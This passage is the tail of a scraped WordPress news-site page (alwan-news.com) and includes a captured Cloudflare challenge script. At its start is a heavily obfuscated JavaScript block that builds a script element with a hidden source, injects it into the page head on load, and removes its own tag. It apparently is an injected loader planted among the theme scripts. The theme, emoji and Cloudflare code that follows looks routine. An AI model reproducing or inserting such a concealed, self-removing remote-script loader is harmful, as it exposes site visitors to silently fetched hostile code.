_0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"ed2c7a1737","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c05f898afc6cf56',t:'MTc2ODgyMTkyMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.alwan-news.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 7934
content:
window._cf_chl_opt={AKGCx8:'b'};~function(s8,GK,GH,Go,GE,Ga,GO,GJ,s2,s4){s8=W,function(l,i,sH,s7,G,s){for(sH={l:604,i:643,G:667,s:465,R:658,F:461,Z:586,L:534,V:523,U:638,c:629,I:549},s7=W,G=l();!![];)try{if(s=parseInt(s7(sH.l))/1*(-parseInt(s7(sH.i))/2)+parseInt(s7(sH.G))/3*(-parseInt(s7(sH.s))/4)+parseInt(s7(sH.R))/5*(parseInt(s7(sH.F))/6)+parseInt(s7(sH.Z))/7*(parseInt(s7(sH.L))/8)+parseInt(s7(sH.V))/9*(parseInt(s7(sH.U))/10)+-parseInt(s7(sH.c))/11+parseInt(s7(sH.I))/12,s===i)break;else G.push(G.shift())}catch(R){G.push(G.shift())}}(y,640736),GK=this||self,GH=GK[s8(619)],Go={},Go[s8(622)]='o',Go[s8(599)]='s',Go[s8(684)]='u',Go[s8(571)]='z',Go[s8(584)]='n',Go[s8(644)]='I',Go[s8(515)]='b',GE=Go,GK[s8(669)]=function(i,G,s,R,R0,su,st,sl,F,L,V,U,P,I,C,j){if(R0={l:660,i:690,G:601,s:480,R:601,F:559,Z:603,L:556,V:559,U:561,c:635,I:585,C:521,j:675,A:649,P:562,v:659,M:510,X:516,e:636,B:557,D:671,b:659,T:537},su={l:507,i:521,G:538},st={l:525,i:611,G:495,s:508},sl=s8,F={'CfLBM':function(A,P){return P===A},'iByaM':function(A,P,M){return A(P,M)},'SsECl':function(A,P,M){return A(P,M)},'WHrRB':function(A,P){return A<P},'YYkqN':sl(R0.l),'uoTwr':function(A,P){return A(P)},'QyHfT':function(A,P){return P===A},'yEkVq':function(A,P){return A+P}},G===null||G===void 0)return R;for(L=Gx(G),i[sl(R0.i)][sl(R0.G)]&&(L=L[sl(R0.s)](i[sl(R0.i)][sl(R0.R)](G))),L=i[sl(R0.F)][sl(R0.Z)]&&i[sl(R0.L)]?i[sl(R0.V)][sl(R0.Z)](new i[(sl(R0.L))](L)):function(A,sG,P){for(sG=sl,A[sG(su.l)](),P=0;P<A[sG(su.i)];A[P+1]===A[P]?A[sG(su.G)](P+1,1):P+=1);return A}(L),V='nAsAaAb'.split('A'),V=V[sl(R0.U)][sl(R0.c)](V),U=0;F[sl(R0.I)](U,L[sl(R0.C)]);F[sl(R0.j)]===sl(R0.A)?(P=F[sl(R0.P)]('s',P)&&!P[sl(R0.v)](M[X]),F[sl(R0.P)](sl(R0.M),L+B)?F[sl(R0.X)](D,i+T,g):P||F[sl(R0.e)](I,Y+S,U[K])):(I=L[U],C=GQ(i,G,I),F[sl(R0.B)](V,C))?(j=F[sl(R0.D)]('s',C)&&!i[sl(R0.b)](G[I]),sl(R0.M)===s+I?F[sl(R0.X)](Z,s+I,C):j||Z(F[sl(R0.T)](s,I),G[I])):F[sl(R0.X)](Z,s+I,C),U++);return R;function Z(A,P,si){si=sl,Object[si(st.l)][si(st.i)][si(st.G)](R,P)||(R[P]=[]),R[P][si(st.s)](A)}},Ga=s8(469)[s8(518)](';'),GO=Ga[s8(561)][s8(635)](Ga),GK[s8(485)]=function(i,G,R3,R2,ss,s,R,F,Z,L,V){for(R3={l:563,i:478,G:521,s:528,R:508,F:532},R2={l:563},ss=s8,s={},s[ss(R3.l)]=function(U,I){return U+I},R=s,F=Object[ss(R3.i)](G),Z=0;Z<F[ss(R3.G)];Z++)if(L=F[Z],'f'===L&&(L='N'),i[L]){for(V=0;V<G[F[Z]][ss(R3.G)];-1===i[L][ss(R3.s)](G[F[Z]][V])&&(GO(G[F[Z]][V])||i[L][ss(R3.R)]('o.'+G[F[Z]][V])),V++);}else i[L]=G[F[Z]][ss(R3.F)](function(U,sR){return sR=ss,R[sR(R2.l)]('o.',U)})},GJ=null,s2=s1(),s4=function(Fi,Fl,FW,Fy,F9,F5,se,i,G,s,R){return Fi={l:594,i:582,G:616,s:522,R:529},Fl={l:620,i:641,G:615,s:618,R:476,F:628,Z:579,L:686,V:609,U:686,c:508,I:664,C:503,j:630,A:513,P:615,v:500,M:467,X:535,e:575,B:479,D:615,b:496,T:497,g:551,k:645,Y:615},FW={l:521},Fy={l:652},F9={l:579,i:521,G:497,s:525,R:611,F:495,Z:525,L:611,V:495,U:525,c:611,I:652,C:579,j:673,A:508,P:686,v:652,M:500,X:580,e:508,B:542,D:533,b:607,T:625,g:508,k:652,Y:615,S:533,n:579,K:686,H:572,o:611,E:570,h:582,Q:525,x:611,a:495,O:508,N:652,J:544,z:616,m:606,f:513,d:580,y0:508,y1:686,y2:652,y3:620,y4:533,y5:655,y6:503,y7:614,y8:508,y9:607,yy:628,yW:508,yl:578,yi:536,yG:508,ys:686,yR:547,yF:628,yZ:508,yL:575},F5={l:569,i:497},se=s8,i={'cZlCH':se(Fi.l),'WvxOA':function(F,Z){return F==Z},'Iquvs':function(F,Z){return F==Z},'sxHgu':function(F,Z){return F-Z},'xHvYO':function(F,Z){return F(Z)},'WDYOi':function(F,Z){return Z&F},'mPFRe':function(F,Z){return F-Z},'XHRCR':function(F,Z){return F<Z},'sGnYY':function(F,Z){return F|Z},'tRyWd':function(F,Z){return F<<Z},'Kcsjn':function(F,Z){return F-Z},'GTkBS':function(F,Z){return F!==Z},'HPcZs':se(Fi.i),'xpMhg':se(Fi.G),'OxVGu':function(F,Z){return F<Z},'BKdtu':function(F,Z){return F(Z)},'WNstC':function(F,Z){return F<<Z},'LbslK':function(F,Z){return F-Z},'qtniA':function(F,Z){return F&Z},'LgaKV':function(F,Z){return F|Z},'GavBU':function(F,Z){return F<<Z},'jjslF':function(F,Z){return Z|F},'uEqXs':function(F,Z){return F>Z},'xIyKx':function(F,Z){return F&Z},'dFBul':function(F,Z){return Z*F},'aLtbT':function(F,Z){return Z*F},'StDdA':function(F,Z){return F!=Z},'czwCv':function(F,Z){return F!=Z},'sAYXe':function(F,Z){return Z*F},'MSxdi':function(F,Z){return F(Z)},'ilZrs':function(F,Z){return F==Z},'mUCcE':function(F,Z){return Z===F},'aTAxo':function(F,Z){return F+Z},'IFiHW':function(F,Z){return F==Z}},G=String[se(Fi.s)],s={'h':function(F){return null==F?'':s.g(F,6,function(Z,sB){return sB=W,i[sB(F5.l)][sB(F5.i)](Z)})},'g':function(F,Z,L,F8,F7,sb,V,U,I,C,j,A,P,M,X,B,D,T,Y,S,K){if(F8={l:594,i:497},F7={l:503},sb=se,V={'MsYWv':function(H,o,sD){return sD=W,i[sD(F7.l)](H,o)}},i[sb(F9.l)](null,F))return'';for(I={},C={},j='',A=2,P=3,M=2,X=[],B=0,D=0,T=0;T<F[sb(F9.i)];T+=1)if(Y=F[sb(F9.G)](T),Object[sb(F9.s)][sb(F9.R)][sb(F9.F)](I,Y)||(I[Y]=P++,C[Y]=!0),S=j+Y,Object[sb(F9.Z)][sb(F9.L)][sb(F9.V)](I,S))j=S;else{if(Object[sb(F9.U)][sb(F9.c)][sb(F9.F)](C,j)){if(256>j[sb(F9.I)](0)){for(U=0;U<M;B<<=1,i[sb(F9.C)](D,i[sb(F9.j)](Z,1))?(D=0,X[sb(F9.A)](i[sb(F9.P)](L,B)),B=0):D++,U++);for(K=j[sb(F9.v)](0),U=0;8>U;B=B<<1|i[sb(F9.M)](K,1),D==i[sb(F9.X)](Z,1)?(D=0,X[sb(F9.e)](L(B)),B=0):D++,K>>=1,U++);}else{for(K=1,U=0;i[sb(F9.B)](U,M);B=i[sb(F9.D)](i[sb(F9.b)](B,1),K),D==i[sb(F9.T)](Z,1)?(D=0,X[sb(F9.g)](L(B)),B=0):D++,K=0,U++);for(K=j[sb(F9.k)](0),U=0;16>U;B=1&K|B<<1,D==i[sb(F9.X)](Z,1)?(D=0,X[sb(F9.e)](L(B)),B=0):D++,K>>=1,U++);}A--,A==0&&(A=Math[sb(F9.Y)](2,M),M++),delete C[j]}else for(K=I[j],U=0;i[sb(F9.B)](U,M);B=i[sb(F9.S)](B<<1,1&K),i[sb(F9.n)](D,Z-1)?(D=0,X[sb(F9.g)](i[sb(F9.K)](L,B)),B=0):D++,K>>=1,U++);j=(A--,0==A&&(A=Math[sb(F9.Y)](2,M),M++),I[S]=P++,String(Y))}if(i[sb(F9.H)]('',j)){if(Object[sb(F9.Z)][sb(F9.o)][sb(F9.V)](C,j)){if(i[sb(F9.E)]!==sb(F9.h))V[sb(F9.Q)][sb(F9.x)][sb(F9.a)](U,U)||(I[C]=[]),j[A][sb(F9.O)](P);else{if(256>j[sb(F9.N)](0)){if(i[sb(F9.J)]!==sb(F9.z))return V[sb(F9.m)](null,s)?'':R.g(F,6,function(E,sT){return sT=sb,sT(F8.l)[sT(F8.i)](E)});else{for(U=0;i[sb(F9.f)](U,M);B<<=1,D==i[sb(F9.d)](Z,1)?(D=0,X[sb(F9.y0)](i[sb(F9.y1)](L,B)),B=0):D++,U++);for(K=j[sb(F9.y2)](0),U=0;8>U;B=K&1.91|B<<1,D==Z-1?(D=0,X[sb(F9.A)](i[sb(F9.y3)](L,B)),B=0):D++,K>>=1,U++);}}else{for(K=1,U=0;U<M;B=i[sb(F9.y4)](i[sb(F9.y5)](B,1),K),i[sb(F9.y6)](D,i[sb(F9.y7)](Z,1))?(D=0,X[sb(F9.y8)](L(B)),B=0):D++,K=0,U++);for(K=j[sb(F9.k)](0),U=0;16>U;B=i[sb(F9.y9)](B,1)|i[sb(F9.yy)](K,1),D==Z-1?(D=0,X[sb(F9.yW)](L(B)),B=0):D++,K>>=1,U++);}A--,i[sb(F9.y6)](0,A)&&(A=Math[sb(F9.Y)](2,M),M++),delete C[j]}}else for(K=I[j],U=0;U<M;B=i[sb(F9.yl)](i[sb(F9.yi)](B,1),1&K),i[sb(F9.y6)](D,Z-1)?(D=0,X[sb(F9.yG)](i[sb(F9.ys)](L,B)),B=0):D++,K>>=1,U++);A--,0==A&&M++}for(K=2,U=0;U<M;B=i[sb(F9.yR)](i[sb(F9.y5)](B,1),i[sb(F9.yF)](K,1)),Z-1==D?(D=0,X[sb(F9.e)](L(B)),B=0):D++,K>>=1,U++);for(;;)if(B<<=1,i[sb(F9.y6)](D,Z-1)){X[sb(F9.yZ)](L(B));break}else D++;return X[sb(F9.yL)]('')},'j':function(F,sw){return sw=se,F==null?'':F==''?null:s.i(F[sw(FW.l)],32768,function(Z,sq){return sq=sw,F[sq(Fy.l)](Z)})},'i':function(F,Z,L,sg,V,U,I,C,j,A,P,M,X,B,D,T,S,Y){for(sg=se,V=[],U=4,I=4,C=3,j=[],M=i[sg(Fl.l)](L,0),X=Z,B=1,A=0;i[sg(Fl.i)](3,A);V[A]=A,A+=1);for(D=0,T=Math[sg(Fl.G)](2,2),P=1;P!=T;Y=i[sg(Fl.s)](M,X),X>>=1,X==0&&(X=Z,M=L(B++)),D|=i[sg(Fl.R)](0<Y?1:0,P),P<<=1);switch(D){case 0:for(D=0,T=Math[sg(Fl.G)](2,8),P=1;P!=T;Y=M&X,X>>=1,0==X&&(X=Z,M=L(B++)),D|=i[sg(Fl.R)](0<Y?1:0,P),P<<=1);S=G(D);break;case 1:for(D=0,T=Math[sg(Fl.G)](2,16),P=1;T!=P;Y=i[sg(Fl.F)](M,X),X>>=1,i[sg(Fl.Z)](0,X)&&(X=Z,M=i[sg(Fl.L)](L,B++)),D|=i[sg(Fl.V)](0<Y?1:0,P),P<<=1);S=i[sg(Fl.U)](G,D);break;case 2:return''}for(A=V[3]=S,j[sg(Fl.c)](S);;){if(B>F)return'';for(D=0,T=Math[sg(Fl.G)](2,C),P=1;i[sg(Fl.I)](P,T);Y=X&M,X>>=1,i[sg(Fl.C)](0,X)&&(X=Z,M=i[sg(Fl.L)](L,B++)),D|=i[sg(Fl.V)](0<Y?1:0,P),P<<=1);switch(S=D){case 0:for(D=0,T=Math[sg(Fl.G)](2,8),P=1;i[sg(Fl.j)](P,T);Y=M&X,X>>=1,X==0&&(X=Z,M=L(B++)),D|=i[sg(Fl.V)](i[sg(Fl.A)](0,Y)?1:0,P),P<<=1);V[I++]=G(D),S=I-1,U--;break;case 1:for(D=0,T=Math[sg(Fl.P)](2,16),P=1;T!=P;Y=i[sg(Fl.v)](M,X),X>>=1,0==X&&(X=Z,M=L(B++)),D|=i[sg(Fl.M)](0<Y?1:0,P),P<<=1);V[I++]=i[sg(Fl.X)](G,D),S=I-1,U--;break;case 2:return j[sg(Fl.e)]('')}if(i[sg(Fl.B)](0,U)&&(U=Math[sg(Fl.D)](2,C),C++),V[S])S=V[S];else if(i[sg(Fl.b)](S,I))S=A+A[sg(Fl.T)](0);else return null;j[sg(Fl.c)](S),V[I++]=i[sg(Fl.g)](A,S[sg(Fl.T)](0)),U--,A=S,i[sg(Fl.k)](0,U)&&(U=Math[sg(Fl.Y)](2,C),C++)}}},R={},R[se(Fi.R)]=s.h,R}(),s5();function Gh(l,i,so,s9){return so={l:639,i:639,G:525,s:663,R:495,F:528,Z:646},s9=s8,i instanceof l[s9(so.l)]&&0<l[s9(so.i)][s9(so.G)][s9(so.s)][s9(so.R)](i)[s9(so.F)](s9(so.Z))}function s6(s,R,FM,sK,F,Z,L,V){if(FM={l:560,i:637,G:564,s:553,R:678,F:486,Z:560,L:487,V:468,U:623,c:540,I:552,C:650,j:487,A:682},sK=s8,F={},F[sK(FM.l)]=function(U,c){return c===U},F[sK(FM.i)]=sK(FM.G),F[sK(FM.s)]=sK(FM.R),Z=F,!s[sK(FM.F)])return;Z[sK(FM.Z)](R,Z[sK(FM.i)])?(L={},L[sK(FM.L)]=sK(FM.V),L[sK(FM.U)]=s.r,L[sK(FM.c)]=sK(FM.G),GK[sK(FM.I)][sK(FM.C)](L,'*')):(V={},V[sK(FM.j)]=sK(FM.V),V[sK(FM.U)]=s.r,V[sK(FM.c)]=Z[sK(FM.s)],V[sK(FM.A)]=R,GK[sK(FM.I)][sK(FM.C)](V,'*'))}function W(l,i,G,s){return l=l-460,G=y(),s=G[l],s}function s1(Re,sM){return Re={l:511,i:511},sM=s8,crypto&&crypto[sM(Re.l)]?crypto[sM(Re.i)]():''}function Gd(l,RL,sI){return RL={l:463},sI=s8,Math[sI(RL.l)]()<l}function Gf(RZ,RF,sU,l,i){if(RZ={l:488,i:558,G:593,s:602,R:505,F:626,Z:565,L:524},RF={l:589},sU=s8,l={'yOqmR':function(G,s,R){return G(s,R)},'kOqDk':sU(RZ.l),'raufP':function(G){return G()},'NGfLi':function(G){return G()},'doUOp':function(G,s){return G===s},'GPbbA':function(G,s,R){return G(s,R)},'jDBrB':function(G,s){return G*s}},i=l[sU(RZ.i)](Gm),l[sU(RZ.G)](i,null))return;GJ=(GJ&&(sU(RZ.s)!==sU(RZ.s)?l[sU(RZ.R)](G,l[sU(RZ.F)],s.e):clearTimeout(GJ)),l[sU(RZ.Z)](setTimeout,function(sc){sc=sU,l[sc(RF.l)](Gz)},l[sU(RZ.L)](i,1e3)))}function Gu(Rc,sj,l,i,G){return Rc={l:632,i:657},sj=s8,l=3600,i=Gt(),G=Math[sj(Rc.l)](Date[sj(Rc.i)]()/1e3),G-i>l?![]:!![]}function Gp(){return Gm()!==null}function GN(R4,sF,s,R,F,Z,L,V,U,c,I){R=(R4={l:666,i:592,G:568,s:554,R:460,F:518,Z:555,L:588,V:548,U:666,c:576,I:574,C:621,j:519,A:661,P:568,v:612,M:597},sF=s8,s={},s[sF(R4.l)]=sF(R4.i),s[sF(R4.G)]=sF(R4.s),s);try{for(F=sF(R4.R)[sF(R4.F)]('|'),Z=0;!![];){switch(F[Z++]){case'0':GH[sF(R4.Z)][sF(R4.L)](V);continue;case'1':V[sF(R4.V)]=R[sF(R4.U)];continue;case'2':L=V[sF(R4.c)];continue;case'3':GH[sF(R4.Z)][sF(R4.I)](V);continue;case'4':V[sF(R4.C)]='-1';continue;case'5':c=pRIb1(L,V[sF(R4.j)],'d.',c);continue;case'6':c=pRIb1(L,L,'',c);continue;case'7':V=GH[sF(R4.A)](R[sF(R4.P)]);continue;case'8':c=pRIb1(L,L[sF(R4.v)]||L[sF(R4.M)],'n.',c);continue;case'9':return U={},U.r=c,U.e=null,U;case'10':c={};continue}break}}catch(C){return I={},I.r={},I.e=C,I}}function y(FX){return FX='navigator,qxuJL,string,JBxy9,getOwnPropertyNames,qPdfv,from,877057jXvLiC,onerror,MsYWv,tRyWd,SRmQz,aLtbT,AdeF3,hasOwnProperty,clientInformation,6|1|3|7|2|0|5|4,LbslK,pow,WkNfc,VRmzx,xIyKx,document,BKdtu,tabIndex,object,sid,DOMContentLoaded,Kcsjn,kOqDk,YnWTl,qtniA,13825262kfMyAE,czwCv,ontimeout,floor,MrKyr,xhr-error,bind,SsECl,LlDoP,167730kGRnim,Function,gUoGK,uEqXs,XMLHttpRequest,2TbJsQA,bigint,IFiHW,[native code],__CF$cv$params,xqCNJ,TShRC,postMessage,kLidc,charCodeAt,VPoqs,oTnhb,WNstC,GSyHE,now,80jiGhoY,isNaN,QilTD,createElement,log,toString,StDdA,gnrPv,TpBqI,18oHxIqG,pBRfA,pRIb1,avbth,QyHfT,OBlbx,sxHgu,SSTpq3,YYkqN,qMXZj,isArray,error,/cdn-cgi/challenge-platform/h/,pkLOA2,open,detail,onload,undefined,addEventListener,xHvYO,location,UrmWt,/b/ov1/0.1220642005084903:1768821111:I0dvz538DVEvXsM2Xw_xpa2sKJtyqrz0MbCbZKcSXxg/,Object,7|1|4|0|2|10|6|8|5|3|9,259602nMbigT,/jsd/oneshot/d251aa49a8a3/0.1220642005084903:1768821111:I0dvz538DVEvXsM2Xw_xpa2sKJtyqrz0MbCbZKcSXxg/,random,mudAp,426268NqYHDo,gjIRl,sAYXe,cloudflare-invisible,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,jbbHg,nowdf,EaOXi,rDVNT,stringify,/invisible/jsd,dFBul,RZjoC,keys,ilZrs,concat,DvmgY,VDdxF,pLbpf,POST,rxvNi8,api,source,error on cf_chl_props,http-code:,gBXek,TYlZ6,qnRZq,jsd,eqYEW,call,mUCcE,charAt,chctx,aYMPz,WDYOi,readyState,THZtz,WvxOA,nWGsw,yOqmR,errorInfoObject,sort,push,AssRn,d.cookie,randomUUID,href,OxVGu,onreadystatechange,boolean,iByaM,function,split,contentDocument,LRmiB4,length,fromCharCode,594CLFfod,jDBrB,prototype,aUjz8,timeout,indexOf,jqpMGfKUdh,UZgDe,fmEYj,map,sGnYY,5442680nvBTLp,MSxdi,GavBU,yEkVq,splice,catch,event,AKGCx8,XHRCR,tmzTI,xpMhg,_cf_chl_opt,sKQwt,jjslF,style,11212944jOhuzP,loading,aTAxo,parent,bAAkI,iframe,body,Set,uoTwr,NGfLi,Array,LETsO,includes,CfLBM,feoWv,success,GPbbA,gEPUl,CnwA5,INkGx,cZlCH,HPcZs,symbol,GTkBS,HvFKC,removeChild,join,contentWindow,bBvkW,LgaKV,Iquvs,mPFRe,getPrototypeOf,qDcjg,send,number,WHrRB,7XibxiV,jTsSD,appendChild,raufP,status,eVYXX,display: none,doUOp,TGKPbzHv2lcMVxrkJXLYoDgwN6f0mUhsFEa5yp8O73I4iujqRA$tS-1ZedW9QBnC+,BGcbP,DWnRD'.split(','),y=function(){return FX},y()}function Gx(i,sO,sW,G,s,R){for(sO={l:470,i:480,G:478,s:581},sW=s8,G={},G[sW(sO.l)]=function(F,Z){return F!==Z},s=G,R=[];s[sW(sO.l)](null,i);R=R[sW(sO.i)](Object[sW(sO.G)](i)),i=Object[sW(sO.s)](i));return R}function Gm(R9,sV,l,i){return R9={l:647,i:584},sV=s8,l=GK[sV(R9.l)],!l?null:(i=l.i,typeof i!==sV(R9.i)||i<30)?null:i}function GQ(i,G,s,sx,sy,R,F,Z,L){F=(sx={l:531,i:656,G:622,s:596,R:531,F:656,Z:517,L:539,V:539,U:559,c:677,I:559,C:596,j:531,A:517},sy=s8,R={},R[sy(sx.l)]=function(V,U){return V==U},R[sy(sx.i)]=sy(sx.G),R[sy(sx.s)]=function(V,U){return U===V},R);try{Z=G[s]}catch(V){return'i'}if(Z==null)return void 0===Z?'u':'x';if(F[sy(sx.R)](F[sy(sx.F)],typeof Z))try{if(sy(sx.Z)==typeof Z[sy(sx.L)])return Z[sy(sx.V)](function(){}),'p'}catch(U){}return 